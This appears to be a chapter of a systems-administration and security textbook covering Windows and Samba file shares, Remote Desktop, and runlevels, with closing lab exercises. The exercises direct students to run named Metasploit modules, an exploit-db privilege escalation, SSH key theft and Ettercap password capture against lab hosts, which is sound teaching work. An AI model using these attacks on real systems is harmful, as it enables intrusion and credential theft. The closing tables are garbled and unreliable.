
Figure 9-11.
Adding the File Server Role to Windows Server 2012
Once the installation completes, the user is able to share directories on the file server. To create a shared directory, from Server Manager select File and Storage Services, then select Shares and start the New Share Wizard (Figure 9-12). Two kinds of shares are available: SMB shares, which are a Windows standard, and NFS shares, which are an older Unix/Linux standard.

Figure 9-12.
Setting the Name of a Share in the New Share Wizard on Windows Server 2012
Select SMB Share – Quick. The first step is to select the server and volume to host the shared directory. The default is the current server, in the directory c:\Shares. Next, select a name for the share, say “CommonShare.”
Other settings include the ability to prevent users without permissions on a share from even seeing its presence, encrypting access to the share, and allowing caching of the share.
Next, the user selects the permissions that govern access to the share. There are two different sets of permissions that apply to a shared folder: access permissions, which follow from the permissions on the file system; and share permissions, which apply to shared access to the file share. To see the difference, from the Permissions page in the Wizard, select Customize permissions (Figure 9-13). Four tabs appear: Permissions, Share, Auditing, and Effective Access.

Figure 9-13.
Effective Access for a File Share, from Windows Server 2012
The permissions tab configures access permissions. From the Permissions tab, select a principal and double-click. The user is presented with a list of basic permissions, including Read, Write, Read & Execute, Modify and others; advanced permissions include Read Attributes and Take Ownership.
The Share tab configures share permissions. From the Share tab, select a principal and double-click. The permissions list now only includes Full Control, Change, Read, and Special Permissions.
A user that tries to access the file share needs to be permitted by both sets of permissions. Select the Effective Access tab (Figure 9-13), and from User/Group select a user. The View effective access button does just that, and shows the net impact of the access permissions and the share permissions.
In the default configuration a domain user can read and write files in the common share, but cannot modify files created by a different user, nor can they delete a file created by another user. This behavior is controlled by file permissions, and can be modified by adding an appropriate set of permissions for domain users.
After the settings are confirmed, the share will be created and the required ports opened in the firewall.
Windows Server 2008
The process on Windows Server 2008 or 2008 R2 is similar. To install the needed components, either use Server Manager to navigate to Roles then select Add Roles, or use the Add Roles option from the Initial Configuration Tasks tool. From Server Roles select File Services, and when prompted include the role File Server Resource Manager. Complete the installation.
To add a share on Windows Server 2008, start by navigating Start ➤ Administrative Tools ➤ Share and Storage Management (Figure 9-14). From the action pane, select Provision Share; this launches the Provision a Shared Folder Wizard (Figure 9-15).

Figure 9-14.
Share and Storage Management on Windows Server 2008 R2

Figure 9-15.
Setting the SMB Permissions on a Shared Folder, Windows Server 2008 R2
The first step in the Wizard is to select the location for the shared directory, say C:\Shares\CommonShare. Next, the user is prompted to make any changes to the file system permissions. For this share to be accessible to all domain members, no changes are necessary. Next, the type of share is chosen; as before select the Windows native SMB.
The user is prompted to choose the SMB permissions for the share; these are the share permissions seen in Windows Server 2012. To allow all users the ability to access the share, including the ability to write to the share, these permissions need to be changed so that all users have Full Control. These are the same settings seen in Windows Server 2012, but it is not one of the default options.
Further options for the share include the quota policy, the file screen policy, and the DFS namespace publishing options. All of these can be left in their default state. Once the share is created, the required ports are automatically opened in the firewall.
Accessing Windows File Shares
Windows file shares can be accessed by directly navigating to the shared folder in Windows Explorer, say \\calypso\CommonShare. It is also possible, and occasionally convenient to map a file share to a drive letter. To do this from within Windows Explorer, navigate to the parent of the shared folder; if the share is \\calypso\CommonShare, then navigate to \\calypso. Right-click on the shared folder, then select Map Network Drive. Select a drive letter, and choose how to access the share.
It is possible to map a drive from the command line with the net use command. For example, to map the network drive \\calypso\CommonShare to the drive letter Z:, use the command
C:\Users\rkuhn>net use z: \\calypso\commonshare
The command completed successfully.
C:\Users\rkuhn>z:
Z:\>dir
Volume in drive Z has no label.
Volume Serial Number is 0C78-1180
Directory of Z:\
10/27/2014 02:09 PM <DIR> .
10/27/2014 02:09 PM <DIR> ..
10/27/2014 02:09 PM 23 Second file.txt
10/27/2014 02:09 PM 14 Test.txt
2 File(s) 37 bytes
2 Dir(s) 18,674,470,912 bytes free
Drive mappings can be configured for users via group policy. On a domain controller, go to group policy management and create a new group policy object. Edit that policy by navigating User Configuration ➤ Preferences ➤ Windows Settings ➤ Drive Maps. In the Drive Maps window, right-click and select New ➤ Mapped Drive (Figure 9-16). For Action, select “Create”; for Location, select the file share created previously. Be sure that to include both the host name and the directory for the share. Select a label for the drive share; select a drive letter—say P. Apply the result.

Figure 9-16.
Configuring a Drive Mapping in Group Policy, in Windows Server 2012 R2
Once the group policy is created, apply it to one or more organizational units (OUs).
It is possible to access Windows file shares from Linux systems. For example, suppose a user is on an Ubuntu 12.10 system joined to the same domain as the file server. Launch the Ubuntu file browser, then navigate Browse Network ➤ Windows Network ➤ Domain Name ➤ Server Name ➤ Share Name to access the shared files (Figure 9-17).

Figure 9-17.
Accessing a Windows File Share from an Ubuntu 12.10 System Joined to the Same Domain
Other Linux distributions offer the same general feature, but the precise approach varies with the distribution (CentOS/Mint/OpenSuSE/Ubuntu) and the desktop interface (Cinnamon/Gnome/KDE/Unity).
Individual File Shares
Another use of file shares is to have a shared directory for each individual user. To create such a share, proceed as before and create a new share, say UserData located on the server at C:\Shares\UserData.
The primary difference in the share structure is in its permissions. The default file permissions settings allow all users read and execute access to the files in the shared folder; these permissions are inherited from the parent folder. If kept, this would mean users could read the files of other users; this is not the intent.
On Windows Server 2012, when setting permissions on the shared folder, select Customize permissions. On the permissions tab, press the Disable inheritance button, and convert all inherited permissions into explicit permissions. At this point, the folder retains the original file permissions that allow all users both read & execute permissions and special access on the directory. Remove these permissions.
On Windows Server 2008, when setting the NTFS permissions on the shared folder, edit the permissions (Figure 9-18). Press the advanced button, and uncheck the box that includes inheritable permissions, then add to convert them to explicit permissions. Remove the permissions that allow all users read & execute permissions and special access on the shared directory.

Figure 9-18.
Permissions on the Directory for Individual File Shares, from Windows Server 2008 R2
To enable a user to use the file share, change the location of their home folder. Select a user from Active Directory Users and Groups, then right-click to select properties (Figure 9-19). From the profile tab and Home folder, choose a drive letter, then connect it to the file share. To ensure that individual users’ files are contained in separate directories, use the user’s name to create unique subdirectories in the file share. This can be done with the macro %username%; if the file share is located at \\himalia\UserData, connect the home folder to \\himalia\UserData\%username%. When the user next logs on, the Z: drive will map to an individual directory on the file server.

Figure 9-19.
Changing the Home Folder Location for a User, on Windows Server 2008 R2
The process of manually editing the profile for a large number of users in this fashion is tedious; this can be scripted with PowerShell. Consider the following script.
Script 9-1. PowerShell script to set the home folder to a per-user file share for all users on a domain
Import-Module ActiveDirectory
$users = Get-ADUser -Filter *
foreach ($user in $users){
$baseshare = ’\\himalia\UserData’
$homeshare = $baseshare + ’\’ + $user.SamAccountName
New-Item $homeshare -type directory
$Acl = Get-ACL $baseshare # Use parent as base for ACL list
$Ar = New-Object system.security.accesscontrol.filesystemaccessrule ` ($user.SamAccountName,"FullControl","ContainerInherit,ObjectInherit","None","Allow")
$Acl.SetAccessRule($Ar)
Set-Acl $homeshare $Acl
Set-ADUser $user -HomeDrive ’Z’ -HomeDirectory $homeshare
}
The script begins by loading the Active Directory module; this is not needed on Windows Server 2012 or 2012 R2. The script gets a list of all of the users stored in Active Directory and loops through this list. It creates a new directory named after each user on the file server. Next, it sets the permissions on that directory; to the permissions for the parent directory it adds an access rule that gives the user full control over the directory and any folders created in it. With the permissions on the shared folder correctly set, the user’s home drive and home directory are set.
Samba Servers
Samba can be used on a Linux system to provide Windows file shares. In fact, Samba can also be used to share printers with Windows systems and even act as a domain controller. Such sophisticated use of Samba is beyond this book; the focus here is only on the simpler problem of configuring Samba to act as a stand-alone file Windows file server. In this example, Samba is configured to provide a common share for a group of users, and share each user’s home directory. Users of the file shares are configured to authenticate to the Samba file server itself, rather than to the domain controller.
There are two major versions of Samba, Samba 3, and Samba 4. Samba 4 was released in December 2012, and differs in significant ways from Samba 3. Because all of the distributions under consideration use a version of Samba 3 (exception: OpenSuSE 13.1) as their default, only Samba 3 is considered.
The installation method and control method for the Samba service vary slightly between distributions (Table 9-2). Samba uses two different daemons, nmbd, which responds to NetBIOS name requests, and smbd which provides file and printer services. CentOS controls both daemons with a single script, named smb, while OpenSuSE uses separate scripts. Ubuntu and Mint vary with the particular distribution; older distributions use a single script, while newer ones have separate scripts for each daemon.
Table 9-2.
Commands to Install and Control Samba, for Different Linux Distributions
|
Installation |
Service Control |
|
|
CentOS |
yum install samba |
service smb status/start/stop/restart |
|
Mint ≥ 9 |
sudo apt-get install samba |
service smbd status/start/stop/restart service nmbd status/start/stop/restart |
|
Mint 6,7,8 |
sudo apt-get install samba |
service samba status/start/stop/restart |
|
Mint 5 |
sudo apt-get install samba |
/etc/init.d/samba start/stop/restart |
|
OpenSuSE ≤12.3 |
zypper install samba |
service smb status/start/stop/restart service nmb status/start/stop/restart |
|
Ubuntu ≥10.04 |
sudo apt-get install samba samba-client |
service smbd status/start/stop/restart service nmbd status/start/stop/restart |
|
Ubuntu 8.10, 9.04, 9.10 |
sudo apt-get install samba samba-client |
service samba status/start/stop/restart |
|
Ubuntu 8.04 |
sudo apt-get install samba |
/etc/init.d/samba start/stop/restart |
To use Samba to share files, the appropriate ports must be opened in the firewall. These include the following:
· UDP/137 NetBIOS Name Service (nmbd)
· UDP/138 NetBIOS Datagram Service (nmbd)
· TCP/139 NetBIOS Session Service (smbd)
· TCP/445 SMB over TCP (smbd)
The primary configuration file for Samba is /etc/samba/smb.conf. Each of the distributions considered includes a default configuration file when Samba is installed, but unlike OpenSSH, these configuration files vary significantly between distributions. A sample elementary configuration file that shares a common directory and each user’s individual home directory has the following structure:
File 9-4. Sample Samba configuration file /etc/samba/smb.conf
[global]
security = user
passdb backend = tdbsam
workgroup = SCIENCE
server string = Samba Server Version %v
log file = /var/log/samba/log.%m
log level = 2
syslog = 1
[CommonShare]
comment = Common File Share for Authenticated Users
path = /srv/samba/CommonShare
browseable = yes
guest ok = no
read only = no
create mask = 0755
[homes]
comment = Home Directories
browseable = no
read only = no
valid users = %S
Samba breaks up the configuration file into components separated by labels. The portion of the file after the label [global] contains directives that apply to all of Samba.
Samba can be run in a number of different modes, set by the value of the variable security in the configuration file. Allowable values include
· security = user In user level security, the client sends a username / password combination, and the server decides whether to accept the credentials.
· security = share Share level security has been deprecated. In this model the client sends only the password; Samba needs to know what user is intended.
· security = domain With domain level security, Samba acts as a domain member and uses a domain controller for authentication.
· security = ADS With ADS security, Samba also acts part of an active directory domain with authentication via Kerberos.
· security = server Server level security is deprecated, old, and no longer recommended for use.
Samba uses a password backend as part of its method to authenticate connections. Choices include the following:
· passdb backend = tdbsam Stored locally in a “trivial” database format.
· passdb backend = ldapsam Uses an LDAP server, which need not be local.
· passdb backend = smbpasswd A plain text file; not recommended.
To identify itself on the network, Samba sets workgroup name and a server string; in the example configuration, the variable %v is expanded out to the Samba version; this is the approach taken in the default CentOS configuration. Ubuntu 10.10, in contrast, uses the server string
server string = %h server (Samba, Ubuntu)
Here the variable %h is expanded to the server’s DNS host name.
Samba has two different methods for logging. The sample configuration file uses the directive
log file = /var/log/samba/log.%m
This indicates that Samba should create a separate log for each client; the variable %m expands to the client’s NetBIOS name. Other reasonable variables include %M for the client’s DNS name, and %I for the client’s IP address.The degree of detail in the log is governed by Samba’s loglevel, which ranges from 0 to 10; higher levels record more detail in the logs. Levels of 3 an above are used primarily by developers for debugging and can slow Samba down.
Samba can also use syslog for messages; the sample configuration file uses the directive
syslog = 1
· This sends messages of Samba log level less than 1 to syslog. Samba log levels are mapped to syslog priority levels as follows. Samba log level 0 ➤ Syslog priority error
· Samba log level 1 ➤ Syslog priority warning
· Samba log level 2 ➤ Syslog priority notice
· Samba log level 3 ➤ Syslog priority info
· Samba log level 4 and above ➤ Syslog priority debug
To configure a common share available to all authenticated users, first create the directory and set the permissions.
nabel@ring ∼ $ sudo mkdir -p /srv/samba/CommonShare
nabel@ring ∼ $ sudo chmod 777 /srv/samba/CommonShare/
As was the case on Windows Server, the actual shared directory can be located anywhere in the file system.
The label [CommonShare] in the sample configuration is the name of the shared directory that is presented to clients. The value in the comment directive is presented to users that query the server for more information about the share and can be seen for example in the result of a smbclient command:
jhadamard@Cone ∼ $ smbclient -L ring -U nabel
Enter nabel’s password:
Domain=[SCIENCE] OS=[Unix] Server=[Samba 3.6.18]
Sharename Type Comment
--------- ---- -------
CommonShare Disk Common File Share for Authenticated Users
IPC$ IPC IPC Service (Samba Server Version 3.6.18)
nabel Disk Home Directories
Domain=[SCIENCE] OS=[Unix] Server=[Samba 3.6.18]
Server Comment
--------- -------
RING Samba Server Version 3.6.18
Workgroup Master
--------- -------
SCIENCE RING
The remaining settings in the CommonShare section are self-explanatory; the path is the location in the file system that is shared. Setting browseable to yes lets users see the share in, for example, network places on a Windows system. Anonymous users are prevented from accessing the share, and users are allowed to write to the directory.
The label [homes] is special, and shares each user’s home directory. The valid users flag is set to %S, which expands to the name of the current share; this ensures that only the user whose directory is being shared has access to the share.
When changes are made to a Samba configuration file, it can be checked for accuracy via the testparm command.
nabel@ring ∼ $ testparm
Load smb config files from /etc/samba/smb.conf
rlimit_max: increasing rlimit_max (1024) to minimum Windows limit (16384)
Processing section "[CommonShare]"
Processing section "[homes]"
Loaded services file OK.
Server role: ROLE_STANDALONE
Press enter to see a dump of your service definitions
[global]
workgroup = SCIENCE
server string = Samba Server Version %v
log file = /var/log/samba/log.%m
idmap config * : backend = tdb
[CommonShare]
comment = Common File Share for Authenticated Users
path = /srv/samba/CommonShare
read only = No
create mask = 0755
[homes]
comment = Home Directories
valid users = %S
read only = No
browseable = No
Once the configuration is complete, start (or restart) the service; Samba is now serving files.
Before a user can access either the common share or their shared home directory, a Samba user must be created and provided with a password; this is done via
nabel@ring ∼ $ sudo smbpasswd -a nabel
New SMB password:
Retype new SMB password:
The password provided for the user does not have to match their Linux login password. Users on Windows or Linux can access the shared folders in the same way as file shares provided by Windows Server.
Remote Desktop
Remote Desktop is a way a remote user can access a Windows system and be presented with the full graphical interface. To enable Remote Desktop for systems on a domain, two settings need to be made in Group Policy. From the Group Policy Management Editor, update
· Computer Configuration ➤ Policies ➤ Administrative Templates ➤ Windows Components ➤ Remote Desktop Services ➤ Remote Desktop Session Host ➤ Connections ➤ Allow users to connect remotely by using Remote Desktop Services, and change the setting to Enabled. This ensures Remote Desktop Services run on the system(s).
· Computer Configuration ➤ Policies ➤ Administrative Templates ➤ Network ➤ Network Connections ➤ Windows Firewall ➤ Domain Profile ➤ Windows Firewall: Allow inbound Remote Desktop exceptions, and change the setting to enabled. This opens the necessary ports in the firewall (TCP/3389, UDP/3389).
These settings allow administrators the ability to log in via Remote Desktop. To grant that privilege to other users, they must be added to the Remote Desktop Users group; this group is local to each system. To do so, one approach is to use group policy to override the members of the local group. From Group Policy Management Editor, update
· Computer Configuration ➤ Policies ➤ Windows Settings ➤ System Settings ➤ Restricted Groups. Add a group, named Remote Desktop Users. Add any non-administrator users as members of the group. Be sure to include the domain name when specifying the username, so for the user fpregl on the CORP domain, specify CORP\fpregl.
Once configured, users can connect to a remote system using Remote Desktop Connection (Figure 9-20), which can be launched from Start ➤ All Programs ➤ Accessories ➤ Remote Desktop Connections, or directly from C:\Windows\System32\mstsc.exe

Figure 9-20.
The Remote Desktop Connection Client on Windows 8
.
Specify the full name of the computer (NetBIOS names do not always work), then authenticate. After connecting, the user is presented with a full graphical user interface on the server.
There are comparable Linux clients. Remmina is available for recent versions of Ubuntu and OpenSuSE and behaves similarly. An older command-line client available for most distributions is rdesktop. As an example, consider the command
[ilangmuir@tethys ∼]$ rdesktop enceladus.corp.saturn.test
This presents the user with a login screen for the system enceladus.corp.saturn.test.
The rdesktop tool is unable to connect to a remote desktop server running on Windows 8 without additional configuration. By default, these systems enable network level authentication that prevents certain clients from being able to authenticate. This can be disabled in group policy; navigate Computer Configuration ➤ Policies ➤ Administrative Templates ➤ Windows Components ➤ Remote Desktop Services ➤ Remote Desktop Session Host ➤ Security, and change the value of the setting Require user authentication for remote connections by using Network Level Authentication to disabled.
It is possible to enable Remote Desktop on a single client rather than on a domain. Navigate Control Panel ➤ System and Security ➤ System. Select Remote Settings, and make the desired changes (Figure 9-21). This not only enables the service, but also opens the proper ports in the Firewall (TCP/3389, UDP/3389).

Figure 9-21.
Enabling Remote Desktop on Windows 7
EXERCISES
1.
FreeSSHd is an older SSH server available for Windows from http://www.freesshd.com/ . Install it on a Windows system, and configure it.3 Verify that the installation works by connecting to the SSH server from a remote Linux host.4 FreeSSHd 1.2.6 is vulnerable to an exploit that bypasses authentication; all that is necessary is a valid account name (CVE 2012-6066). Run the Metasploit module exploit/windows/ssh/freesshd_authbypass against the Windows system and gain a shell.
2.
Use ssh-keygen to regenerate the DSA and ECDSA keys on an OpenSSH server.
3.
It is possible to use Cygwin to run OpenSSH server on a Windows system. Download Cygwin from https://www.cygwin.com/ . Run the setup tool and install the OpenSSH server (Figure 9-22). Once the server is installed, launch the Cygwin terminal (as administrator) and run the script ssh-host-config to setup and configure OpenSSH. Start the server, and verify it works by connecting to it from a remote system. Be sure to open the proper port in the firewall.

Figure 9-22.
Using the Cygwin Setup Program to Install OpenSSH server on Windows 7
4.
Construct two Linux systems with system A running an OpenSSH server. On system B, create a key pair, and copy the public key to system A so that a user on B can login to A. Use the techniques of Chapter 2 to exploit system B. If the key is not protected by a passphrase, have the attacker download the key to the attacker’s system and use it to log in to A. If the key is protected by a passphrase and the passphrase has been loaded into an agent, show that the attacker can log into A from B using the key provided by the agent.5
5.
One defense against brute force attacks against an SSH server is to configure the authentication system to temporarily lock out an account after a set number of failed login attempts. Investigate the PAM module pam_tally2, and configure a Linux target to lock accounts after five failed login attempts. What are the advantages and disadvantages of applying this policy to the root account?
6.
Run an NMap scan against a host running SSH. What appears in the logs for SSH? Does the result change if version detection is enabled in the scan? Does the result change is default and safe scripts are included in the scan?
7.
Write a Python script that opens the appropriate Linux log file and counts the number of failed login attempts that occur each day.
8.
The presence of an OpenSSH server and an appropriate public/private key pair for SSH allows a local privilege escalation attack on Ubuntu 9.10/10.04/10.10 and Mint 8,9,10. The underlying vulnerability is CVE 2010-0832, and exploit code is available online at http://www.exploit-db.com/exploits/14339/ or on a Kali system at /usr/share/exploitdb/platforms/linux/local/14339.sh. Verify the exploit works. [In some cases, the script may need modification before it runs cleanly.] Verify that the exploit leaves detectable traces in the logs. What changes if any does the exploit make to /etc/passwd? Verify your claims.
9.
Configure an FTP server that requires authentication. Use Ettercap to start a man in the middle attack between the client and the server. Verify that Ettercap captures both the plain text user name and password.
10.
One older attack against Windows Server 2008 (not R2) is the MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference attack available in Metasploit as the module exploit/windows/smb/ms09_050_smb2_negotiate_func_index. Attempt the attack. The attack actually can be made against any Windows Server 2008 (or Vista) system that exposes the proper ports. If the system acts as a file server, then the Firewall allows connections to TCP/135 TCP/139 TCP/445.
11.
The Metasploit exploit Samba SetInformationPolicy AuditEventsInfo Heap Overflow in the module exploit/linux/samba/setinfopolicy_heap can exploit Samba servers running on Ubuntu 10.10, 11.04, and 11.10. How reliable is the exploit? What information is available in the logs after the attack? Examine /var/log/syslog and /var/log/samba.
Notes and References
Linux systems use runlevels to determine what services should be started after the system is booted. These levels have different meanings, depending on the distribution (Table 9-3).
Table 9-3.
Default Runlevels, by Linux Distribution
|
Runlevel |
CentOS |
OpenSuSE |
Ubuntu/Mint |
|
0 |
Halt |
Halt |
Halt |
|
1 |
Single User |
Single User |
Single User |
|
2 |
Multi-user, no networking |
Multi-user, graphics (default) |
|
|
3 |
Multi-user, text only |
Multi-user, text only |
|
|
4 |
|||
|
5 |
Multi-user, graphics (default) |
Multi-user, graphics (default) |
|
|
6 |
Restart |
Restart |
Restart |
On CentOS and OpenSuSE systems, the default runlevel is 5, while on Ubuntu and Mint systems the default runlevel is 2. The runlevel is a parameter set during system boot; some boot managers (e.g., GRUB) allow the runlevel to be manually modified before the system boots. The init command can be used on a system to change the current runlevel; for example, to reboot the system issue the command
[root@Spica ∼]# init 6
OpenSSH Server
An excellent book on OpenSSH is
· SSH Mastery: OpenSSH, PuTTY, Tunnels and Keys, Michael W. Lucas. Tilted Windmill Press, January 2012.
Table 9-4.
Default included version of OpenSSH, by Linux distribution
|
CentOS |
5.4 |
4.3p2-36 |
7 |
5.1p1 |
Ubuntu |
||
|
6.5 |
5.3p1-94 |
5.3 |
4.3p2-29 |
6 |
5.1p1 |
13.10 |
6.2p2 |
|
6.4 |
5.3p1-84 |
5.2 |
4.3p2-26 |
5 |
4.7p1 |
13.04 |
6.1p1 |
|
6.3 |
5.3p1-81 |
Mint |
OpenSuSE |
12.10 |
6.0p1 |
||
|
6.2 |
5.3p1-70 |
16 |
6.2p2 |
13.1 |
6.2p2 |
12.04 |
5.9p1 |
|
6.1 |
5.3p1-52 |
15 |
6.1p1 |
12.3 |
6.1p1 |
11.10 |
5.8p1 |
|
6.0 |
5.3p1-20 |
14 |
6.0p1 |
12.2 |
6.0p1 |
11.04 |
5.8p1 |
|
5.10 |
4.3p2-82 |
13 |
5.9p1 |
12.1 |
5.8p2 |
10.10 |
5.5p1 |
|
5.9 |
4.3p2-82 |
12 |
5.8p1 |
11.4 |
5.8p1 |
10.04 |
5.3p1 |
|
